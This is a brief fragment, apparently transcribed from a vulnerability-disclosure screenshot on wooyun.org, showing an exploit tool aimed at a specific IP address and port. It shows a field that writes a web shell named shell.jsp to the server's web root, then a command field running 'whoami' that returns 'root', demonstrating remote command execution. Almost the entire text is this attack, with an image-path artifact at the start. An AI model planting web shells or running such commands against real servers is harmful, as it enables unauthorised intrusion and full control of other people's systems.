 Url: http://182.18.5.16:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org